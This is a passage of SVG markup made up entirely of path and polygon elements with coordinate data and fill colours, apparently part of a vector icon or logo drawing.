42.7046282,5.98373836 C42.1067906,5.78496584 41.4885722,5.6101831 40.8907346,5.35657678 C40.2982829,5.11406831 39.754016,4.76578727 39.2840459,4.32844304 C39.1327955,4.18404749 38.9465161,4.08239362 38.743954,4.03371137 L38.743954,3.90690821 L38.4042735,3.74926103 C37.9626889,3.44082091 37.9355145,2.9438896 37.405613,2.529209 L37.405613,2.6388766 C37.2629472,2.4469583 36.9232667,2.05284036 37.0081868,2.04255903 C36.9492343,2.02517185 36.9031353,1.97866149 36.8859019,1.91918298 L36.9266635,1.88148474 C36.7907913,1.73754602 36.6651096,1.58332596 36.5394278,1.4291059 C36.3492067,1.01442529 36.7432361,1.39140766 36.4477141,0.808798541 C36.3152387,0.603171793 36.0197167,0.239897872 36.0231135,0.335857021 C36.0265103,0.43181617 36.0978432,0.582609119 36.0536847,0.613453131 L35.9381934,0.414680608 C35.7819403,0.438670395 35.5577512,0.332429909 35.7072106,0.908184802 C35.7921308,1.0178524 35.8804477,1.12752 35.9721614,1.23033337 L35.9721614,1.38112632 C35.9178125,1.28174006 35.8634637,1.1823538 35.8125116,1.07954043 C35.837597,1.23625644 35.9246243,1.37600043 36.0536847,1.46680413 C36.0324519,1.52780852 36.0324519,1.59429093 36.0536847,1.65529532 C36.1589857,1.74782736 36.274477,1.83350517 36.3933652,1.92261009 C36.3661907,1.99457945 36.1997473,1.83007805 36.3118419,2.07683015 C36.4714917,2.19677909 36.3118419,1.85749495 36.5326342,2.07683015 C36.5835862,2.27217556 36.5020629,2.26189422 36.6820936,2.4195414 C36.6820936,2.47094809 36.6175543,2.44353119 36.553015,2.38184316 C36.709268,2.51892766 36.8926955,2.80680511 37.0149804,2.83764912 C37.0659325,3.0535572 37.4667555,3.34486176 37.3546609,3.42711246 C37.520374,3.5117849 37.6745136,3.61776542 37.8132295,3.74240681 C37.4497714,3.6293121 38.3057662,4.235911 38.1223388,4.30445325 C38.4110671,4.35928705 38.866239,4.84936413 39.2942364,5.02071976 C39.2541708,5.01866155 39.2154182,5.00562876 39.1821418,4.98302152 C39.3087436,5.09000861 39.4289733,5.20444486 39.5422031,5.32573277 C39.6373136,5.23320073 39.9837877,5.41483769 40.221564,5.43197325 C40.4355627,5.68557957 39.9871845,5.47995283 40.014359,5.63074578 C40.0517238,5.53135951 40.5408637,5.78839295 40.483118,5.66158979 C40.6597518,5.83979964 40.6495614,5.78153872 40.7174975,5.92890456 C40.8194017,5.79867429 40.9314962,5.99059258 41.1488917,5.97688413 C41.4308265,6.18251088 41.1726693,6.15509398 41.542921,6.23391757 C41.6108571,6.36757495 41.2711767,6.31274116 41.2711767,6.31274116 Z M49.0838274,7.68358614 L49.0838274,7.68358614 L48.9479552,7.56706432 L49.0838274,7.68358614 Z M49.6409034,8.15995477 L49.3997302,7.95432802 C49.3997302,7.91320267 49.4404919,7.90634845 49.4982376,7.95432802 C49.4608727,7.9474738 49.5933481,8.07084985 49.647697,8.15995477 L49.6409034,8.15995477 Z M48.9615424,6.66230663 C49.0464626,6.73427599 49.0600498,6.77197422 49.056653,6.79596401 L48.9139872,6.66573374 L48.9139872,6.66573374 C48.9272218,6.66191431 48.9410702,6.66074998 48.9547488,6.66230663 L48.9615424,6.66230663 Z" id="Shape" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M48.7271629,6.60404571 C48.7149233,6.59484121 48.7035524,6.58451604 48.6931949,6.5732017 C48.7013204,6.59583372 48.7115567,6.61763653 48.7237661,6.63831684 L48.7713214,6.63831684 L48.7271629,6.60404571 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.222089,14.2327981 L32.222089,14.2327981 C32.2201886,14.2214548 32.2201886,14.2098702 32.222089,14.1985269 C32.222089,14.1985269 32.2254859,14.2259438 32.222089,14.2327981 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="59.1621468 11.0215937 59.15875 10.9976039 59.0976076 11.0284479"></polygon>
                        <path d="M32.7485938,10.2642018 C32.7611375,10.2498658 32.7714459,10.2336874 32.779165,10.2162222 C32.7666213,10.2305582 32.7563129,10.2467366 32.7485938,10.2642018 L32.7485938,10.2642018 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.040719,8.57806249 L33.1154487,8.34501884 C33.0851888,8.42084898 33.0602181,8.49871987 33.040719,8.57806249 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.3668122,7.30317666 C33.3592845,7.28863335 33.3488796,7.27580278 33.336241,7.26547842 L33.336241,7.26547842 L33.3668122,7.30317666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M36.1148272,27.6225264 C36.1148272,27.639662 36.1318112,27.6533705 36.1386048,27.6670789 C36.2065409,27.7664652 36.1657793,27.6944958 36.1148272,27.6225264 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.8253809,21.8307064 C33.8635092,21.8881734 33.8964759,21.9489604 33.9238882,22.0123433 C33.9001106,21.9026757 33.8763329,21.8169979 33.8253809,21.8307064 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="40.5952125 30.9948051 40.5952125 30.9982322 40.6359742 30.9879509"></polygon>
                        <path d="M34.0054115,22.2899395 C33.9940421,22.1934115 33.9664742,22.0995394 33.9238882,22.0123433 C33.9406963,22.1076581 33.9680415,22.2007715 34.0054115,22.2899395 L34.0054115,22.2899395 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.3267685,1.97058967 L35.3573398,1.91575587 C35.3573398,1.91575587 35.3573398,1.91575587 35.3573398,1.91575587 L35.3267685,1.97058967 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.353943,1.90204742 L35.3743238,1.83350517 C35.3619196,1.85425731 35.3549093,1.87783331 35.353943,1.90204742 L35.353943,1.90204742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.421879,1.69299356 L35.3743238,1.83350517 C35.4030088,1.79213844 35.4194966,1.74342178 35.421879,1.69299356 L35.421879,1.69299356 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.5896619,3.54020717 L34.6134395,3.57105119 C34.6106436,3.55762449 34.6018722,3.54624628 34.5896619,3.54020717 L34.5896619,3.54020717 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.4062344,4.03713848 C34.4913166,3.89654118 34.5662405,3.74993764 34.6304236,3.59846809 L34.6304236,3.57105119 C34.6236299,3.66358322 34.3926472,3.90348109 34.4062344,4.03713848 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.2886857,6.00772815 C33.3396378,5.86721653 33.3837962,5.72327781 33.4415419,5.5827662 C33.3837962,5.64788134 33.3056697,5.73355915 33.3634154,5.53478663 C33.1052583,6.04542638 33.4789068,5.4456817 33.2886857,6.00772815 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.8912596,7.34087489 C32.9320212,7.10097702 32.8403075,7.34087489 32.8267203,7.31688511 C32.8233235,7.47453228 32.8199267,7.51223052 32.8912596,7.34087489 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.4428814,17.3788873 L32.3579612,17.3788873 C32.3953261,17.5502429 32.3885325,17.3651788 32.4428814,17.3788873 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="33.23094 19.1781213 33.2445273 18.9896302 33.1528135 18.924515"></polygon>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="32.9218308 20.4221632 32.8912596 20.3467667 32.9965605 20.6414984"></polygon>
                        <path d="M42.6604698,31.2758283 L42.5755497,31.1935776 C42.4600583,31.2518385 42.4600583,31.3717875 42.6604698,31.2758283 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M49.1245891,27.9309666 C49.2649931,27.9123741 49.3934276,27.8414715 49.4846504,27.732194 C49.3606642,27.7908615 49.240412,27.857247 49.1245891,27.9309666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M61.5670845,9.63361313 L61.5874654,9.63361313 C61.5921756,9.69520963 61.5921756,9.7570807 61.5874654,9.8186772 C61.5874654,9.75013495 61.6214334,9.66788426 61.6248302,9.60619623 L61.3598795,9.69872827 L61.5670845,9.63361313 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.6074603,16.6009328 C41.5039278,16.3049555 41.2851324,16.0644428 41.0017045,15.9350506 C40.7182765,15.8056584 40.3947797,15.7986005 40.1060727,15.9155103 C39.5028377,16.1690166 39.1960057,16.8494717 39.4029341,17.4748464 L40.622387,20.9979181 C40.7259195,21.2938953 40.9447149,21.534408 41.2281428,21.6638002 C41.5115708,21.7931924 41.8350677,21.8002503 42.1237746,21.6833405 L49.4370951,18.8079932 C50.0521225,18.5607804 50.3672477,17.8706616 50.1538209,17.2383757 C50.0502884,16.9423984 49.831493,16.7018858 49.548065,16.5724935 C49.2646371,16.4431013 48.9411402,16.4360435 48.6524332,16.5529532 L42.4464711,18.9930573 L41.6074603,16.6009328 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M41.7806974,16.5392447 C41.7535229,16.5392447 41.7025709,16.5598074 41.7297453,16.5975057 L41.8282526,16.5975057 L41.7806974,16.5392447 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.7161581,16.8751018 C41.7846621,16.9227753 41.87524,16.9227753 41.943744,16.8751018 C41.8418399,16.8751018 41.8724111,16.8339764 41.7535229,16.8168409 C41.742699,16.8011566 41.74075,16.7809179 41.7483789,16.7634248 C41.7560078,16.7459316 41.7721139,16.7337081 41.7908878,16.731163 C41.7637134,16.731163 41.7908878,16.6591937 41.7263485,16.6557666 C41.7021358,16.6875755 41.6938006,16.7288663 41.703754,16.7676958 C41.7137073,16.8065253 41.7408386,16.8385618 41.7773006,16.8545391 C41.7806974,16.881956 41.7331421,16.8751018 41.7161581,16.8751018 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.8759044,17.4508567 C46.8577881,17.4508567 46.8509945,17.461138 46.8555235,17.4817007 C46.8555235,17.4817007 46.8759044,17.4577109 46.8759044,17.4508567 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3208858,17.3823144 L47.2937113,17.3823144 C47.2937113,17.3823144 47.317489,17.3925957 47.3208858,17.3823144 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M44.3826497,18.3693228 L44.4607763,18.3693228 C44.4539826,18.3419059 44.4200146,18.3624686 44.3826497,18.3693228 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3617517 C42.1123396,17.3491036 42.1004048,17.3394706 42.0864098,17.3343348 L42.1067906,17.3651788 L42.1203778,17.3617517 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.3262435,18.8662541 L43.3262435,18.8662541 C43.3244237,18.8799011 43.3244237,18.8937325 43.3262435,18.9073795 L43.3262435,18.8662541 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2936149,19.2672263 C42.2936149,19.2672263 42.2936149,19.2672263 42.2936149,19.2672263 C42.2936149,19.2672263 42.3547574,19.1644129 42.3751382,19.1301418 C42.3607333,19.1517993 42.3448426,19.1724124 42.3275829,19.1918298 L42.3072021,19.1918298 C42.3002135,19.2164469 42.2956621,19.2417027 42.2936149,19.2672263 L42.2936149,19.2672263 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.8859983,17.6599105 L41.8656175,17.6393478 L41.8859983,17.6599105 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.9308747,18.650346 C43.9293187,18.6582656 43.9293187,18.6664163 43.9308747,18.6743358 C43.9324307,18.6664163 43.9324307,18.6582656 43.9308747,18.650346 L43.9308747,18.650346 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.0232099,15.5316737 C41.0232099,15.5316737 41.0232099,15.5316737 41.0232099,15.5316737 C41.0232099,15.5316737 41.0300035,15.5351008 41.0232099,15.5316737 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.5870795 16.6112141 41.5768891 16.6009328 41.5361274 16.6112141"></polygon>
                        <path d="M48.1259285,17.1732605 L48.1259285,17.1732605 C48.1055477,17.1938232 48.1157381,17.1732605 48.1259285,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.3867645,19.6579171 C46.4920654,19.6921882 46.2882572,19.7950016 46.4377166,19.8224185 C46.4173357,19.7984287 46.5022559,19.6613442 46.3867645,19.6579171 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3857415 L42.1203778,17.4200126 C42.1217638,17.4086317 42.1217638,17.3971224 42.1203778,17.3857415 L42.1203778,17.3857415 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5559833,16.9916236 L49.5559833,16.9573525 C49.552354,16.9684828 49.552354,16.9804933 49.5559833,16.9916236 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.9330286,17.3960229 C49.9330286,17.3960229 49.9330286,17.4165855 49.9330286,17.4371482 L49.9330286,17.4371482 C49.9330286,17.4371482 49.9330286,17.4165855 49.9330286,17.3960229 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.9330286 18.0129031 49.9500126 18.0129031 49.9500126 17.9923404"></polygon>
                        <path d="M38.9885239,17.1115725 C39.0098724,17.0930858 39.0339367,17.0780559 39.0598568,17.0670201 C39.0021112,17.0807285 38.9851271,16.9367898 38.9885239,17.1115725 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.083013,17.3754602 C42.1033938,17.3754602 42.1135842,17.3754602 42.1237746,17.3754602 L42.1237746,17.3548975 C42.1237746,17.3548975 42.0864098,17.368606 42.083013,17.3754602 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5614374,17.2692197 L50.5818183,17.430294 C50.5794212,17.3761289 50.5726045,17.3222552 50.5614374,17.2692197 L50.5614374,17.2692197 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.6855868,22.1014483 L41.6516188,22.1014483 C41.6621285,22.1075702 41.6750771,22.1075702 41.6855868,22.1014483 L41.6855868,22.1014483 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5886119,17.9100897 C50.5596294,17.9310389 50.5353279,17.9578923 50.517279,17.9889133 C50.5207175,17.9973619 50.5266465,18.0045402 50.534263,18.009476 L50.5886119,17.9100897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.212713,16.0423134 C39.1209993,16.1691166 39.2568715,16.1588353 39.2874428,16.2205233 C39.2229035,16.3781705 39.1821418,16.2479402 39.1040153,16.2753571 C39.0700473,16.3918789 39.1311897,16.5084007 39.1040153,16.5803701 C39.1040153,16.5803701 39.0768409,16.5803701 39.0598568,16.5803701 C39.1006185,16.7106004 38.9851271,16.9230813 39.0904281,17.0601658 C39.0814846,17.0622224 39.0721971,17.0622224 39.0632536,17.0601658 C39.1111365,17.0475355 39.1614334,17.0475355 39.2093162,17.0601658 C39.2093162,17.1184267 39.2738555,17.1595521 39.2093162,17.186969 C39.2093162,17.1526979 39.1821418,17.1492708 39.1583642,17.1355623 L39.1923322,17.1938232 C39.1006185,17.2589384 39.1515706,17.1115725 39.0802377,17.1115725 C39.1176025,17.2452299 39.2195067,17.368606 39.2195067,17.4542838 C39.1277929,17.5022633 39.1379833,17.2418028 39.0836345,17.3891686 C39.0801482,17.3366784 39.0801482,17.2840117 39.0836345,17.2315215 C38.9443655,17.368606 39.0836345,17.1321352 38.9340846,17.2623655 C38.9326126,17.3423252 38.9513203,17.4213624 38.9885239,17.491982 C39.0220413,17.5518265 39.0461078,17.6165765 39.0598568,17.6839003 C39.1243961,17.7010359 39.1311897,17.642775 39.1923322,17.6633376 C39.3621725,17.8552559 39.0258888,17.916944 39.1923322,18.04032 C39.2704587,18.0608827 39.3893469,18.04032 39.3689661,18.1774045 L39.2534747,18.1774045 C39.2942364,18.3350517 39.4301085,18.2151027 39.4165213,18.3967397 C39.3655693,18.3967397 39.3417916,18.2904992 39.3383948,18.3179161 C39.2908396,18.4515735 39.4199181,18.3693228 39.4470926,18.4515735 L39.3621725,18.4995531 C39.4335054,18.6572002 39.5625839,18.8114203 39.6407104,18.986203 C39.6101392,18.986203 39.5693775,18.9656404 39.5557903,19.0170471 C39.668163,19.2428747 39.7296413,19.4909821 39.735821,19.7435949 L39.8445187,19.7984287 C39.8445187,19.8189914 39.8207411,19.8464083 39.7969635,19.8326998 C39.7969635,19.928659 39.8479155,19.8326998 39.8954708,19.8498354 C39.9114168,19.8659237 39.9114168,19.892008 39.8954708,19.9080963 C39.8795248,19.9241846 39.8536711,19.9241846 39.8377251,19.9080963 C39.9945492,20.0550463 40.0883829,20.2579126 40.0992791,20.4735698 L40.065311,20.4495801 C40.065311,20.5866646 40.2759129,20.5318308 40.2419449,20.6723424 L40.2181672,20.6723424 C40.2551467,20.8127999 40.2993652,20.951215 40.3506426,21.087023 C40.4105732,21.2330516 40.4605101,21.3830539 40.500102,21.5359747 C40.5646413,21.5359747 40.6020062,21.5976627 40.6597518,21.6627779 C40.7174975,21.727893 40.7752432,21.7792997 40.8329889,21.7210388 C40.9450834,21.8992486 40.8737505,21.9061029 41.1217173,22.06375 C41.196447,22.1014483 41.2677799,22.002062 41.3594936,22.0089162 L41.3594936,22.0980212 L41.5021594,22.0294789 C41.5021594,22.0671771 41.5361274,22.1014483 41.5565083,22.1391465 C41.5881133,22.1427116 41.6200137,22.1427116 41.6516188,22.1391465 C41.6142539,22.1391465 41.5768891,22.094594 41.5836827,22.0706043 C41.7045745,22.0550348 41.8266667,22.0882938 41.9233632,22.1631363 C42.0267907,22.1191904 42.1257595,22.0652475 42.2188852,22.002062 C42.2188852,22.0363331 42.1815203,22.0671771 42.1475523,22.1014483 C42.2834245,21.9609367 42.2188852,22.1768447 42.3139957,22.0534687 C42.2902181,22.0534687 42.3139957,21.9986349 42.3139957,21.9814993 C42.4219761,21.993687 42.5304151,21.9629549 42.6163113,21.8958215 L42.6163113,21.9609367 C42.7997388,21.9061029 42.9831662,21.7861539 43.1835777,21.7073303 C43.1501146,21.709508 43.1193109,21.6889299 43.1082334,21.6569975 C43.0971559,21.625065 43.1085171,21.5895976 43.1360224,21.5702458 L43.1937681,21.6490694 C43.1937681,21.5805272 43.1190384,21.6490694 43.1699905,21.5428289 C43.2515138,21.5256934 43.2583074,21.6216525 43.2277362,21.6696321 L43.3058627,21.6010898 C43.3228467,21.6250796 43.3058627,21.6490694 43.3058627,21.6833405 C43.3058627,21.6147983 43.4994805,21.7073303 43.5164646,21.5942356 L43.5164646,21.6182254 C43.7202728,21.5394018 43.7983993,21.4742867 43.961446,21.4057444 C43.9342715,21.330348 44.0056044,21.3200666 44.0293821,21.241243 C44.1749562,21.2324788 44.3188053,21.2048345 44.4573795,21.1589923 C44.5456964,21.0835959 44.4573795,21.0835959 44.4913475,21.0219078 C44.5253155,21.087023 44.6679813,21.0219078 44.6136325,21.1041585 C44.7607773,21.0397838 44.8998764,20.9581105 45.0280426,20.8608336 C44.9940746,20.8402709 44.9601065,20.8402709 44.9669002,20.812854 C44.9736938,20.7854371 45.0688043,20.812854 45.0755979,20.8402709 L45.0755979,20.8402709 C45.282803,20.6414984 45.7209908,20.8162811 45.8636566,20.5969459 L45.8636566,20.5969459 L46.0402904,20.4427258 C46.1387978,20.418736 46.0029256,20.5146952 46.0878457,20.5318308 C46.2644795,20.3296311 46.4275262,20.4118818 46.5939696,20.264516 C46.8113651,20.4084547 47.0865063,20.0554621 47.3242826,20.1068688 L47.2971082,20.0657435 C47.3276794,20.0006283 47.3650442,20.0657435 47.4058059,20.0657435 C47.3854251,20.0314723 47.3378698,20.0451808 47.3582506,20.0074826 C47.7822674,19.8254262 48.2256339,19.6931843 48.6796077,19.6133646 C48.8392575,19.565385 48.6796077,19.3357685 48.9139872,19.3700396 L48.8902095,19.4797072 C49.0292466,19.3761565 49.1841525,19.2962759 49.3487782,19.2432365 C49.4333497,19.2151972 49.5161574,19.1820075 49.5967449,19.1438502 C49.6958047,19.098223 49.7847541,19.0329554 49.8582989,18.9519319 C49.8582989,18.986203 49.8582989,19.0101928 49.8311244,19.0341826 C49.9466158,19.0341826 50.1028688,18.8251288 50.0553135,18.7840034 C50.1062656,18.7394509 50.1028688,18.8079932 50.1504241,18.7840034 C50.1979793,18.7600136 50.2285506,18.5543869 50.3066771,18.5543869 C50.3066771,18.5543869 50.3066771,18.588658 50.3066771,18.6057936 C50.3066771,18.5372513 50.4561365,18.3658957 50.3576292,18.3796041 C50.4663269,18.252801 50.4425493,18.0917267 50.5138822,17.9820591 C50.4493429,17.8895271 50.5920087,17.7147443 50.4663269,17.6839003 C50.5988023,17.7010359 50.5614374,17.3925957 50.4663269,17.3137722 C50.5138822,17.3377619 50.4867077,17.217813 50.5478502,17.2452299 C50.5138822,17.1287081 50.4493429,17.036176 50.394994,17.0807285 C50.4155695,16.9713914 50.3685942,16.8603529 50.2761058,16.7997053 C50.2013761,16.731163 50.13344,16.6900377 50.1674081,16.5735159 C49.9109382,16.3752092 49.6029878,16.2561679 49.2808421,16.2308046 C49.3182069,16.0971472 49.5967449,16.2993469 49.6205225,16.1793979 C49.3711907,16.160335 49.1205265,16.1695314 48.8732255,16.2068148 C48.8018926,16.2068148 48.9071936,16.1451268 48.9309712,16.121137 C48.7883054,16.1622624 48.65583,16.1896793 48.5301482,16.2342317 C48.4294773,16.2665473 48.3352035,16.3164247 48.2516103,16.3815976 C48.2516103,16.3815976 48.2516103,16.3507536 48.2787847,16.333618 C48.2414198,16.3507536 48.1836742,16.3507536 48.2108486,16.4021602 L48.2414198,16.3747433 C48.3297368,16.4295771 48.1564997,16.5975057 48.1666901,16.6420581 C48.1666901,16.4604212 47.9662787,16.6763292 47.9900563,16.4398585 C47.9630291,16.460829 47.9544895,16.4981645 47.9696755,16.5289634 C47.9289138,16.5289634 47.908533,16.5289634 47.9289138,16.4604212 C47.8100257,16.5426719 47.8779617,16.5837972 47.7590736,16.6283497 C47.7590736,16.6009328 47.7590736,16.5803701 47.7590736,16.546099 C47.7284084,16.6326115 47.6548343,16.6964237 47.5654557,16.7140275 C47.5654557,16.7140275 47.5484717,16.6797564 47.5654557,16.669475 C47.3922187,16.7448715 47.3208858,16.9230813 47.1102839,16.9470711 C47.1102839,16.8099866 47.0321574,16.9470711 46.9812053,16.8408306 L46.8928884,16.9093729 L46.9506341,16.9402169 C46.8623172,16.974488 46.8079683,17.0773014 46.7196514,17.0773014 L46.7706034,17.0087591 L46.6109536,17.094437 L46.7196514,17.094437 C46.6483185,17.1801148 46.777397,17.217813 46.6483185,17.2349486 C46.6686993,17.2349486 46.5566047,17.2692197 46.4886686,17.2349486 L46.4886686,17.2349486 C46.4547006,17.2863553 46.4241294,17.3377619 46.3460028,17.3377619 C46.3188284,17.3137722 46.3188284,17.2246672 46.2984476,17.2075317 C46.2984476,17.3069179 46.0980361,17.310345 46.0776553,17.4234398 C46.08318,17.392177 46.0758188,17.3599936 46.0572744,17.3343348 L46.0572744,17.4165855 C46.0063224,17.4165855 45.996132,17.4165855 45.9859416,17.3583246 C45.856863,17.3960229 46.0742585,17.4679922 45.907815,17.4714193 C45.907815,17.4714193 45.907815,17.4542838 45.9281959,17.4337211 C45.7651492,17.4645651 45.6564515,17.5913683 45.5035953,17.6119309 C45.4254688,17.5262531 45.6156898,17.5399616 45.5375633,17.4748464 C45.3614298,17.6078069 45.1725288,17.722618 44.9736938,17.8175577 L45.0144554,17.8175577 C45.0416299,17.9683506 44.8446152,17.8175577 44.7732823,17.9066626 C44.7936631,17.9066626 44.7732823,17.8175577 44.7732823,17.8346933 C44.614385,17.896766 44.4672964,17.9860384 44.3384913,18.0985809 L44.3384913,18.0506013 C44.2358202,18.068807 44.1347342,18.0951634 44.0361757,18.1294249 C44.0361757,18.1739774 43.9750332,18.1876858 44.0361757,18.2288112 C43.6964952,18.1259978 43.5877975,18.5338242 43.2922755,18.4515735 C43.3194499,18.4515735 43.3466243,18.3933126 43.3262435,18.4035939 L43.142816,18.5132615 C43.1835777,18.5680953 43.1835777,18.5406784 43.2413234,18.5715224 C43.225916,18.6227496 43.1884995,18.6642749 43.1394192,18.6846171 C43.2107521,18.6126478 43.1020544,18.588658 43.0511023,18.5680953 C43.0511023,18.5852309 43.0511023,18.6092207 43.0511023,18.6297833 C42.9084365,18.557814 43.0816736,18.7600136 42.9152301,18.7394509 L42.9152301,18.7051798 C42.8676749,18.7394509 42.8371036,18.8045661 42.7793579,18.8148474 C42.7419931,18.7497323 42.8167228,18.7634407 42.7997388,18.7017527 C42.7657707,18.7017527 42.7521835,18.7600136 42.7216123,18.801139 C42.691041,18.8422643 42.6502794,18.8731083 42.6231049,18.8456914 C42.6536762,18.8079932 42.6944378,18.7942847 42.7182155,18.7600136 C42.6502794,18.6914714 42.6536762,18.7154612 42.6163113,18.7154612 L42.6163113,18.7154612 L42.551772,18.7154612 C42.5502992,18.7222348 42.5502992,18.7292501 42.551772,18.7360238 C42.5271483,18.8013953 42.4832919,18.8576019 42.4260903,18.8970981 C42.395519,18.8559728 42.4057094,18.770295 42.3139957,18.7600136 C42.4464711,18.7600136 42.3717414,18.7154612 42.4430743,18.6537731 C42.4430743,18.6092207 42.4634551,18.5646682 42.4872327,18.5543869 C42.4532647,18.5543869 42.4600583,18.5372513 42.4634551,18.5201157 C42.4668519,18.5029802 42.4634551,18.4926988 42.4091062,18.4721362 C42.4328839,18.4721362 42.3887254,18.4035939 42.4600583,18.3933126 C42.4091062,18.3179161 42.4192967,18.4310108 42.3853286,18.4344379 C42.2528532,18.3384788 42.3853286,18.0917267 42.2019012,17.9546422 C42.0966002,17.8141306 41.9980929,17.8141306 41.9029823,17.6804732 C41.9301568,17.6187852 42.0150769,17.6804732 42.0150769,17.6804732 C42.0250537,17.5996435 41.9974738,17.5186951 41.9403472,17.461138 C41.9675216,17.461138 41.9811089,17.461138 42.0048865,17.4131584 C41.9743152,17.3548975 41.8927919,17.4131584 41.9063791,17.3137722 C41.9494008,17.3136666 41.9920508,17.3218075 42.0320609,17.3377619 C41.9811089,17.2726468 41.909776,17.217813 41.8588239,17.1526979 C41.8995855,17.1184267 41.943744,17.1732605 41.9845057,17.1903961 C41.9335536,17.1149996 41.8656175,16.9881965 41.787491,16.9881965 L41.787491,17.0498845 C41.787491,17.0224676 41.8452367,17.0121863 41.8656175,17.0293218 C41.9471408,17.0807285 41.8656175,17.1424165 41.8656175,17.156125 L41.8316494,17.1081454 C41.6957773,17.217813 41.9301568,17.3137722 41.9573312,17.4234398 L41.8316494,17.4234398 L41.960728,17.4988362 C41.9403472,17.5331074 41.8826015,17.5708056 41.8486335,17.5262531 C41.8180622,17.6187852 41.909776,17.5776598 41.8724111,17.6667647 C41.8724111,17.6667647 41.8724111,17.6667647 41.8520303,17.6667647 L41.909776,17.7284528 C41.8826015,17.7284528 41.8350463,17.7695781 41.8350463,17.7284528 C41.8180622,17.8826728 41.9946961,17.9135168 41.92676,17.9923404 L41.92676,17.9923404 C42.0286641,18.163696 42.0150769,17.9923404 42.1577427,18.0848725 L41.9912993,18.2493739 L42.0796162,18.2493739 C42.0796162,18.2699365 42.0796162,18.3110619 42.0524417,18.314489 C42.1339651,18.3658957 42.0864098,18.2904992 42.1509491,18.314489 C42.1101874,18.4310108 42.2732341,18.5543869 42.1509491,18.6229291 C42.2256788,18.6229291 42.1509491,18.5132615 42.2460596,18.5989393 C42.1815203,18.6434918 42.2019012,18.6777629 42.2460596,18.7086069 C42.2866638,18.7385272 42.3075711,18.7886252 42.3004085,18.8388372 C42.2324724,18.8731083 42.2256788,18.7325967 42.2086948,18.893671 C42.2732341,18.893671 42.2834245,18.9279421 42.2868213,19.0067657 C42.2857821,19.077657 42.2961056,19.1482517 42.3173925,19.2158196 C42.3173925,19.1884027 42.344567,19.1815484 42.3547574,19.1849756 C42.4562468,19.1282172 42.5605522,19.0767431 42.6672634,19.0307555 C42.6434858,19.075308 42.9661822,18.9724946 43.0646895,18.9759217 L43.0646895,18.9930573 C43.0646895,18.8868168 43.1665937,18.8593999 43.2413234,18.8079932 C43.2634696,18.8523729 43.2552863,18.9060391 43.2209426,18.9416506 L43.2990691,18.9108066 C43.305241,18.8697157 43.3304809,18.8340646 43.3670052,18.8148474 L43.3670052,18.8970981 C43.4689093,18.8525457 43.5402422,18.7291696 43.7066856,18.7257425 C43.7066856,18.6537731 43.5300518,18.5783767 43.6523367,18.4789904 C43.6523367,18.5132615 43.699892,18.5749495 43.6523367,18.6023664 C43.6047815,18.6297833 43.682908,18.5543869 43.7134792,18.5612411 L43.682908,18.6469189 C43.7508441,18.6469189 43.682908,18.5818038 43.7440505,18.5680953 C43.7440505,18.6229291 43.7916057,18.5920851 43.8017962,18.6366376 C43.8119866,18.68119 43.7508441,18.6366376 43.7406537,18.6572002 C43.7997732,18.6444206 43.8614891,18.6541879 43.9138907,18.6846171 C43.9138907,18.6572002 43.8867163,18.6126478 43.9138907,18.5920851 C44.0157948,18.5475326 43.9750332,18.6400647 44.0429693,18.6434918 C44.0429693,18.5989393 44.134683,18.6092207 44.1041118,18.5303971 